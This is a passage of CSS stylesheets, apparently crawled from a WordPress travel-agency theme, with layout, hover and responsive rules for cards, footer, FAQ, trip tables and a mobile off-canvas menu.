  padding-right: 10px;
}
.featured__meta span:not(:last-child)::before {
  content: "";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  width: 4px;
  height: 4px;
  background: #869a96;
  border-radius: 50%;
}
/*  */
.activity__category {
  position: relative;
  background-color: rgb(252, 246, 234);
}
.activity__category .uk-container {
  position: relative;
  z-index: 2;
}
.activity__category__bg {
  background-image: url("./assets/img/activity-travel.jpeg");
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.4;
  z-index: 1;
  background-position: center;
}
.activity__category .main__heading {
  max-width: 500px;
}
.activity__box {
  border-radius: 12px;
  border: 1px solid #fff;
  padding: 25px 29px 24px;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  -webkit-backdrop-filter: blur(4px);
  backdrop-filter: blur(4px);
  background: #ffffff52;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.activity__box:hover {
  background: #fff;
  -webkit-backdrop-filter: blur(0);
  backdrop-filter: blur(0);
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  transform: translateY(-5px);
}
.activity__icon i {
  font-size: 30px;
  color: var(--primary);
}
.activity__title {
  font-size: 20px;
  margin: 0;
  color: #1a2b48;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  margin-top: 10px;
  line-height: 1.2;
}
.activity__box:hover .activity__title {
  color: #232323;
}
/*  */

/*  */
.my__card {
  padding: 30px;
  -webkit-box-shadow: 0px 5px 90px 0px rgba(2, 24, 93, 0.08);
  box-shadow: 0px 5px 90px 0px rgba(2, 24, 93, 0.08);
  border-radius: 20px;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  position: relative;
}
.testimonial__card::after {
  content: "\f10e";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  position: absolute;
  top: 0;
  right: 10px;
  font-size: 60px;
  opacity: 0.08;
  line-height: 100%;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
@-webkit-keyframes up-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes up-down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.my__card:hover {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px);
  background: #fcf6ea67;
}
.testimonial__card:hover::after {
  animation: up-down 2s linear infinite alternate-reverse;
  opacity: 0.2;
}
.testimonial__card .card__content {
  overflow: hidden;
}
a[data-readmore-toggle] {
  color: var(--primary);
  font-weight: bold;
  display: inline-block;
  font-size: 14px;
  margin-top: 10px;
}
a[data-readmore-toggle]:hover {
  color: var(--secondary);
}
.user__wrapper {
  display: grid;
  grid-template-columns: 50px 1fr;
  gap: 15px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.user__img img {
  border-radius: 50%;
  width: 50px;
  height: 50px;
}
.user__info {
  font-size: 18px;
  font-weight: 600;
  color: #000;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  line-height: 22px;
}
.user__info span {
  color: #555;
  font-size: 14px;
  font-weight: 400;
}
.testimonial__content {
  margin-top: 20px;
}
.testimonial__content .the__content p {
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
}
.rating {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 3px;
  margin-top: 2px;
  display: block;
}
.rating img {
  width: 15px;
}
.testi__title {
  margin: 0;
  font-weight: 700;
  font-size: 18px;
  line-height: 26px;
  color: #1a2b48;
  margin-bottom: 5px;
}

/*  */
.site-footer {
  position: relative;
}
.site-footer {
  /* background-image: url("./assets/img/footer-bg.jpg"); */
  position: relative;
  padding: 40px 0;
  background-position: left;
  background-size: cover;
  /* background-attachment: fixed; */
  background: #7c2727;
}
/* .site-footer .overlay__bg {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.85);
  background: rgba(124, 39, 39, 0.70);
  z-index: 1;
  position: absolute;
  top: 0;
  right: 0;
} */

.site-footer .uk-container {
  position: relative;
  z-index: 2;
}
.footer__bg img {
  width: 100%;
}
.footer__logo img {
  background: #fff;
  padding: 5px 10px;
  border-radius: 10px;
  width: 150px;
}
.social__icons a {
  background: rgba(157, 157, 157, 0.14);
  border-radius: 50%;
  width: 35px;
  height: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
.social__icons a i {
  color: #fff;
  font-size: 14px;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
.social__icons a:hover {
  background: #fff;
}
.social__icons a:hover i {
  color: #7c2727;
}
.social__icons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 10px;
}
.footer__content {
  border-top: 1px solid rgba(255, 255, 255, 0.5);
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  margin-top: 40px;
  padding-top: 30px;
  padding-bottom: 30px;
}

.footer__title {
  color: #fff;
  font-size: 20px;
  line-height: 1.2;
  margin: 0;
  margin-bottom: 10px;
}

.footer__content p {
  color: #fff;
  font-weight: 400;
  font-size: 14px;
  margin: 0;
}

.footer__list ul li a {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
}
.footer__list ul li a:hover {
  color: rgba(255, 255, 255, 0.7);
}

.bottom__footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 10px;
  -webkit-column-gap: 30px;
  -moz-column-gap: 30px;
  column-gap: 30px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 20px;
}
.bottom__footer * {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
}

.bottom__footer a {
  font-weight: 700;
}
.bottom__footer a:hover {
  color: rgba(255, 255, 255, 0.7);
}

/*  */
.about__section {
  overflow: hidden;
}
.about__img {
  position: relative;
  padding-left: 30px;
}
.about__img img {
  border: 7px solid #0000004d;
  border-radius: 10px;
}

.about__img > div:first-child img {
  height: 500px;
  width: 400px;
}
.about__img > div:last-child img {
  width: 400px;
  height: 250px;
}

.about__img > div:last-child {
  position: absolute;
  bottom: 20px;
  right: 0;
  -webkit-transform: rotate(-7deg);
  -ms-transform: rotate(-7deg);
  transform: rotate(-7deg);
}
.about__img > div:first-child {
  -webkit-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  transform: rotate(3deg);
}

.destination__tab .uk-subnav > * {
  padding-left: 0;
}
.destination__tab .uk-subnav {
  margin-left: 0;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  gap: 10px;
}
.destination__tab .uk-subnav-pill > * > :first-child {
  padding: 10px 20px;
  color: #333;
  /* border-bottom: 2px solid #00000010; */
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  border-radius: 500px;
  background: #eee;
}

.destination__tab .uk-subnav-pill > .uk-active > a {
  background-color: #2b94531a !important;
  color: var(--secondary);
  /* border-bottom: 2px solid var(--secondary); */
}
.destination__tab .uk-subnav-pill > * > :first-child:hover {
  background-color: #2b94531a;
  color: var(--secondary);
}
/* .destination__tab .uk-subnav-pill > div:not(:last-child) {
  border-right: 1px solid #00000010;
} */

.duration {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: 0.16px;
  color: rgba(0, 0, 0, 0.5);
}
.tab__img img {
  height: 250px;
}
.tab__card__wrapper .tab__card:not(:last-child) {
  margin-bottom: 30px;
  border-bottom: 1px solid #eee;
  padding-bottom: 30px;
}
.card__price span {
  font-weight: bold;
  color: #7c2727;
  font-size: 16px;
}
.tab__card__info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 10px;
  margin-top: 15px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.tab__card__info > div:not(:last-child) {
  border-right: 1px solid rgba(0, 0, 0, 0.3);
  padding-right: 10px;
}
.sidebar__list {
  background: #fff;
  padding: 0 20px;
  -webkit-box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
}
.sidebar__title {
  background-color: #2b94531a !important;
  color: var(--secondary);
  border-bottom: 2px solid var(--secondary);
  padding: 16px 20px;
  font-size: 18px;
  font-weight: 600;
  text-transform: capitalize;
  margin: 0;
}

.sidebar__list ul li:not(:last-child) {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.sidebar__list ul li a {
  font-size: 15px;
  color: #333;
  padding: 15px 0;
  display: block;
  font-weight: 500;
  position: relative;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  padding-right: 15px;
}
.sidebar__list ul > li > a:hover {
  color: var(--primary);
}
.sidebar__list ul > li > a::before,
.sidebar__list ul > li > a::after {
  content: "\f054";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  position: absolute;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
  font-size: 12px;
  top: 50%;
  right: 5px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.sidebar__list ul > li > a::after {
  opacity: 0;
  visibility: hidden;
}
.sidebar__list ul > li > a:hover::after {
  right: 0;
  opacity: 1;
  visibility: visible;
}
.side__bar .sidebar__card:not(:last-child) {
  margin-bottom: 40px;
}
.sidebar__form {
  padding-bottom: 10px;
}

/*  */

/*  */
.faq__items {
  background: #fff;
  margin-bottom: 20px;
  border-radius: 16px 16px 16px 16px;
  -webkit-box-shadow: 0px 1px 12px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 1px 12px 0px rgba(0, 0, 0, 0.08);
  padding: 16px 24px 16px 24px;
}
.faq__items__content {
  display: none;
  padding-right: 20px;
  margin-top: 10px;
}
.faq__title h3 {
  font-size: 18px;
  font-weight: 500;
  line-height: 28px;
  color: #232323;
  margin: 0;
  cursor: pointer;
  position: relative;
  padding-right: 20px;
}
.faq__title h3:hover,
.faq__items.active .faq__title h3 {
  color: rgba(0, 0, 0, 0.7);
}
.faq__title h3::after {
  content: "\f078";
  font-family: "Font Awesome 6 Free";
  font-weight: 900;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 14px;
  -webkit-transition: var(--transition);
  -o-transition: var(--transition);
  transition: var(--transition);
}
.faq__items.active .faq__title h3::after {
  -webkit-transform: scale(-1);
  -ms-transform: scale(-1);
  transform: scale(-1);
  top: 0%;
}

.review__wrapper {
  display: grid;
  grid-template-columns: 200px 1fr;
  gap: 30px;
  padding: 30px;
}
.review__container .review__wrapper:nth-of-type(odd) {
  background: #f1f1f16c;
}
.review__info {
	text-align: center;
	position: sticky;
	top: 120px;
	height: max-content;
}
.review__info .user__img img {
  height: 70px;
  width: 70px;
}
.review__content {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  padding-left: 30px;
}

.review__title {
  font-size: 24px;
  color: #1e1e1e;
  margin: 0;
  margin-bottom: 10px;
}

/* .contact__info {
	display: grid;
	grid-template-columns: 40px 1fr;
	gap: 15px;
} */
.contact__info .icon {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: #00000015;
}
.contact__info .icon i {
  font-size: 18px;
  color: #555;
}
.contact__info .txt * {
  color: #121212;
  font-size: 16px;
  line-height: 26px;
}
.contact__info .txt span {
  display: block;
}
.contact__info .txt span:not(:last-child) {
  margin-bottom: 7px;
}
.contact__info .txt strong {
  font-weight: 600;
  opacity: 1;
  font-size: 16px;
}
.contact__info__wrapper {
  margin-top: 30px;
}
.contact__info__wrapper .wrapper:not(:last-child) {
  margin-bottom: 30px;
}

.contact__form {
  background: #fff;
  padding: 20px;
  -webkit-box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 15px 30px 0 rgba(0, 0, 0, 0.05);
}

.trip__facts__wrapper {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 30px;
  -webkit-column-gap: 10px;
  -moz-column-gap: 10px;
  column-gap: 10px;
}

.trip__facts__wrapper img {
  position: absolute;
  left: 0;
  top: 4px;
  height: 30px;
}

.trip__facts__wrapper > div {
  position: relative;
  padding-left: 40px;
}

.fact-content {
  font-size: 14px;
  font-weight: 500;
  color: #4d4d4d;
}

.fact-content span {
  display: block;
  font-size: 16px;
  color: #333;
  line-height: 18px;
}

.price__tag {
  font-size: 30px;
  font-weight: bold;
  color: var(--secondary);
}
.trip__info {
  padding: 40px 0;
  background: -o-linear-gradient(
    top,
    rgb(255, 255, 255) 12%,
    rgba(255, 237, 193, 0.5) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(12%, rgb(255, 255, 255)),
    to(rgba(255, 237, 193, 0.5))
  );
  background: linear-gradient(
    180deg,
    rgb(255, 255, 255) 12%,
    rgba(255, 237, 193, 0.5) 100%
  );
}

.icon__list ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.icon__list ul li {
  background-size: 18px !important;
  padding-left: 25px;
  margin-bottom: 10px;
}
.icon__list.tick ul li {
  background: url(./assets/img/tick.png) no-repeat left 0 top 3px;
}
.icon__list.cross ul li {
  background: url(./assets/img/cross.png) no-repeat left 0 top 3px;
}

.trip__table {
  overflow-x: auto;
}
.trip__table table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  text-align: center;
  border: 1px solid #eee;
}

.trip__table table thead {
  background: rgba(255, 255, 255, 0.5);
}
.trip__table table thead th {
  padding: 16px 12px;
  vertical-align: middle;
  font-size: 16px;
  font-weight: 600;
  color: #000;
  text-transform: capitalize;
  min-width: 100px;
}

.trip__table table tbody tr td {
  font-size: 15px;
  padding: 6px 12px;
  vertical-align: middle;
  color: #333333d0;
  font-weight: 600;
  position: relative;
  /* background: rgba(255, 255, 255, 0.5); */
  font-family: var(--primary-font);
  min-height: 36px;
  min-width: 100px;
}
.trip__table table tbody tr td::after {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  text-transform: capitalize;
  font-size: 16px;
  line-height: 1.23;
  left: 10px;
  color: #000;
  display: none;
  text-align: left;
}
.trip__table table tbody tr:nth-child(even) {
  background: #f5f5f5;
}
.trip__table table tbody tr:not(:last-child) {
  border-bottom: 1px solid #eee;
}
.trip__table table tbody tr:first-child {
  border-top: 1px solid #eee;
}
.trip__table table tbody tr td:not(:last-child),
.trip__table table thead th:not(:last-child) {
  border-right: 1px solid #eee;
}
.trip__table table td .btn {
  /* padding: 10px 20px; */
  margin: 0 auto;
  font-size: 14px;
  font-weight: 500;
}
.trip__table table td .btn span {
  padding: 8px 22px 8px;
}
.trip__table table td .disable-btn {
  pointer-events: none;
  background: rgba(51, 51, 51, 0.2);
}

/*  */
.breadcrumb {
  padding: 7px 0;
  background-color: #fff;
  border-bottom: 1px solid #eee;
}
.breadcrumb ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
  list-style-type: none;
  gap: 10px;
  row-gap: 5px;
}
.breadcrumb ul li {
  position: relative;
}
.breadcrumb ul li:not(:last-child) {
  padding-right: 10px;
}
.breadcrumb ul li a {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.5);
  font-weight: 500;
}
.breadcrumb ul li:not(:last-child):after {
  content: "";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  width: 4px;
  height: 4px;
  background: #869a96;
  border-radius: 50%;
}
.breadcrumb ul li a.active {
  color: var(--primary);
  pointer-events: none;
}
.breadcrumb ul li a:hover {
  color: var(--primary);
}
.breadcrumb ul li:last-child::after {
  content: " ";
}

.search__page .search__wrapper {
  padding: 0;
}
.search__page .search__wrapper .wrapper {
  min-width: 200px;
  width: 100%;
}

.gallery__grid {
  display: grid;
  gap: 20px;
  grid-template-columns: repeat(12, minmax(0, 1fr));
}

.gallery__grid .item {
  grid-column: span 4;
  position: relative;
}

.gallery__grid .item:first-child {
  grid-column: span 8;
}

.gallery__grid .item img {
  cursor: pointer;
  height: 200px;
  width: 100%;
}

.gallery__grid .item:first-child img,
.gallery__grid .item:nth-child(2) img {
  height: 300px;
}

.quform-spacer > .quform-label,
.quform-spacer > .quform-inner {
  width: 100% !important;
}
.quform-spacer > .quform-inner {
  margin-left: 0 !important;
}
.quform-spacer > .quform-inner {
  padding-left: 0 !important;
}
.quform {
  background: #fff;
  padding: 20px 10px 0px 10px;
}

.quform-element-submit button {
  background: var(--secondary);
  color: #fff;
  border: none;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
}

.quform-element-submit button:hover {
  background: var(--primary);
}

.review__content .the__content {
  overflow: hidden;
}

a[data-readmore-toggle] {
  color: var(--primary);
  font-weight: bold;
  display: inline-block;
  font-size: 14px;
  margin-top: 10px;
}
a[data-readmore-toggle]:hover {
  color: var(--secondary);
}


--- FILE ---
content_type: text/css
request_url: https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/css/responsive.css?ver=6.3.1
body_size: 2992
content:
/* ------reponsive------- */

@media (max-width: 1400px) {
  .header__contact span small {
    display: none;
  }
}

@media (max-width: 1200px) {
  
  .main__heading,
  .entry-title {
    font-size: 30px;
    line-height: 1.15;
  }
  .activity__title {
    font-size: 18px;
  }
  .txt-overlay .overlay__head a {
    font-size: 22px;
  }
  .about__img > div:first-child {
    display: none;
  }
  .about__img > div:last-child {
    position: static;
  }
  .about__img > div:last-child {
    position: static;
    bottom: 20px;
    right: 0;
    -webkit-transform: rotate(-7deg);
        -ms-transform: rotate(-7deg);
            transform: rotate(-7deg);
    text-align: center;
    margin: 40px;
  }
  .review__title {
    font-size: 22px;
  }
   /* offcanvas */
   .offcanvas {
    min-height: 100vh;
    width: 100%;
    position: fixed;
    top: 0;
    z-index: 10000;
    left: -100%;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
    display: block;
  }
  .offcanvas.show {
    left: 0;
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
  }
  .offcanvas::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: #1a1a1abf;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
  }
  .offcanvas .offcanvas__bar {
    width: 100%;
    position: relative;
    z-index: 10;
    height: 100%;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
    position: absolute;
    top: 0;
    left: -100%;
    -webkit-transition: all 0.6s linear;
    -o-transition: all 0.6s linear;
    transition: all 0.6s linear;
  }
  .offcanvas .offcanvas__bar .offcanvas__sidebar {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    min-width: 300px;
    background: #fff;
    position: relative;
    z-index: 10;
    height: 100%;
    overflow-y: auto;
  }
  .offcanvas .offcanvas__bar.showbar {
    left: 0;
  }

  .offcanvas__logo {
    padding: 20px;
  }
  .offcanvas__logo .custom-logo-link {
    display: block;
    text-align: center;
  }
  .offcanvas__logo a img {
    width: 120px;
    margin: 0 auto;
  }
  .offcanvas__close {
    position: absolute;
    top: 10px;
    background: #fff;
    width: 50px;
    height: 50px;
    z-index: 100;
    left: 310px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 4px;
    cursor: pointer;
    -webkit-transition: all 1s linear;
    -o-transition: all 1s linear;
    transition: all 1s linear;
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
  }

  .offcanvas__close .offcanvas__icon {
    width: 20px;
    line-height: 0;
  }
  .offcanvas__close .offcanvas__icon span {
    display: inline-block;
    position: relative;
    width: 20px;
    height: 2px;
    vertical-align: top;
    background: var(--primary);
  }
  .offcanvas__close .offcanvas__icon span + span {
    margin-top: 5px;
  }

  .offcanvas.show .offcanvas__close .offcanvas__icon span:nth-child(1) {
    -webkit-animation: ease 0.7s 0.6s icon1 forwards;
    animation: ease 0.7s 0.6s icon1 forwards;
  }

  .offcanvas.show .offcanvas__close .offcanvas__icon span:nth-child(2) {
    -webkit-animation: ease 0.7s 0.6s icon2 forwards;
    animation: ease 0.7s 0.6s icon2 forwards;
  }

  .offcanvas.show .offcanvas__close .offcanvas__icon span:nth-child(3) {
    -webkit-animation: ease 0.7s 0.6s icon3 forwards;
    animation: ease 0.7s 0.6s icon3 forwards;
  }
  @-webkit-keyframes icon1 {
    0% {
      top: 0;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    50% {
      top: 7px;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    100% {
      top: 7px;
      -webkit-transform: rotate(45deg);
      transform: rotate(45deg);
    }
  }
  @keyframes icon1 {
    0% {
      top: 0;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    50% {
      top: 7px;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    100% {
      top: 7px;
      -webkit-transform: rotate(45deg);
      transform: rotate(45deg);
    }
  }
  @-webkit-keyframes icon2 {
    50% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
    100% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
  }
  @keyframes icon2 {
    50% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
    100% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
  }
  @-webkit-keyframes icon3 {
    0% {
      bottom: 0;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    50% {
      bottom: 7px;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    100% {
      bottom: 7px;
      -webkit-transform: rotate(135deg);
      transform: rotate(135deg);
    }
  }
  @keyframes icon3 {
    0% {
      bottom: 0;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    50% {
      bottom: 7px;
      -webkit-transform: rotate(0);
      transform: rotate(0);
    }
    100% {
      bottom: 7px;
      -webkit-transform: rotate(135deg);
      transform: rotate(135deg);
    }
  }
  .offcanvas ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
  }

  #primary-menu1 {
    padding: 0;
    /* border-top: 1px solid #eee; */
  }
  #primary-menu1 > li > a {
    color: #666;
    text-transform: capitalize;
    font-size: 14px;
    padding: 10px 20px;
    display: block;
    font-weight: 500;
  }

  #primary-menu1 > li > ul,
  #primary-menu1 > li > ul > li > ul {
    display: none;
  }

  #primary-menu1 li {
    position: relative;
    cursor: pointer;
  }
  #primary-menu1 > li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  }
  #primary-menu1 > li:first-child {
    border-top: 1px solid rgba(0, 0, 0, 0.05);
  }

  #primary-menu1 > li > a:hover,
  #primary-menu1 > li a.show-active,
  #primary-menu1 > li > a:focus,
  #primary-menu1 > li:hover > a,
  #primary-menu1 > li:focus > a {
    background: #1a1a1a0d;
    color: var(--tertiary);
  }
  #primary-menu1 > li.menu-item-has-children ul li a.show-active {
    background: #2f3336;
  }
  #primary-menu1 > li.menu-item-has-children a.show-active ~ span > i {
    -webkit-transform: translate(-50%, -50%) rotate(90deg);
    -ms-transform: translate(-50%, -50%) rotate(90deg);
    transform: translate(-50%, -50%) rotate(90deg);
  }
  #primary-menu1 > li > ul > li:hover {
    background: rgba(255, 255, 255, 0.1);
  }
  #primary-menu1 li.menu-item-has-children span {
    color: var(--tertiary);
    position: absolute;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 20px;
    width: 40px;
    height: 40px;
    background: #1a1a1a1c;
    right: 0;
  }
  #primary-menu1 li.menu-item-has-children span i {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 12px;
    -webkit-transition: var(--transition);
    -o-transition: var(--transition);
    transition: var(--transition);
  }
  #primary-menu1
    li.menu-item-has-children
    > ul
    > li.menu-item-has-children
    span {
    background: #fff;
  }
  #primary-menu1 li.menu-item-has-children > ul {
    /* margin-top: 5px; */
    border-bottom: 1px solid #eee;
    /* padding-bottom: 10px; */
    background: #333;
  }

  #primary-menu1
    li.menu-item-has-children
    > ul
    > li.menu-item-has-children
    > ul {
    background: #fff;
    margin: 0;
    margin-top: 0;
    border-radius: 0;
    padding: 0;
    border-bottom: 1px solid transparent;
  }
  #primary-menu1 > li.menu-item-has-children > span {
    top: 20px;
  }

  /* #primary-menu1 > li.menu-item-has-children ul li {
   border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  } */
  #primary-menu1 > li.menu-item-has-children ul li a {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    padding: 10px 30px;
    display: block;
    text-transform: capitalize;
  }

  #primary-menu1 > li ul li:hover > a {
    /* color: var(--primary); */
    background: #0058880d;
  }

  #primary-menu1
    > li.menu-item-has-children
    ul
    li.menu-item-has-children
    ul
    li
    a {
    padding-left: 40px;
    color: var(--tertiary);
  }

  #primary-menu1
    > li.menu-item-has-children
    ul
    li.menu-item-has-children
    ul
    li.menu-item-has-children
    ul
    li
    a {
    padding-left: 60px;
  }
  .offcanvas__details {
    border-top: 1px solid #eee;
    padding: 10px;
    background: #1a1a1a0d;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .offcanvas__details .header-contact {
    padding: 10px;
    display: block;
    padding-top: 20px;
  }
  .offcanvas__details .header-socials > a,
  .offcanvas__details .header-contact {
    color: #333;
  }
  /* offcanvas */

}
@media (max-width: 960px) {
  .section-t {
    padding-top: 60px;
  }
  .section-b {
    padding-bottom: 60px;
  }
  .section {
    padding: 60px 0;
  }
 
  .site-footer {
    padding: 30px 0;
  }
  .footer__content {
    margin-top: 30px;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .footer__logo img {
    width: 129px;
  }
  .main__heading,
  .entry-title {
    font-size: 26px;
  }
  .activity__title {
    font-size: 16px;
  }
  .about__img {
    padding-left: 0;
  }
  .search__section .search__wrapper {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .search__section {
    margin: 30px 30px 0;
    width: auto;
  }
  .side__bar {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 30px;
  }
  .banner__text .banner__heading {
    font-size: 50px;
  }
  .the__title.large {
    font-size: 20px;
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .review__wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
  .review__content {
    border-left: none;
    padding-left: 0;
  }
  .review__info {
    text-align: left;
    width: 100%;
    position: static;
  }

  .fixed__trip__price {
    position: fixed;
    background: #fff;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 100;
    padding: 0;
    border-top: 1px solid #eee;
  }
  .fixed__trip__price::before,
  .fixed__trip__price .the__title,
  .single__facts::before {
    display: none;
  }
  .fixed__trip__price .trip__price {
    padding: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    gap: 20px;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: left !important;
  }
  .fixed__trip__price .btn__center {
    margin-top: 0;
  }
  .fixed__trip__price span {
    font-size: 14px;
  }
  .fixed__trip__price .price__tag {
    font-size: 20px;
    line-height: 100%;
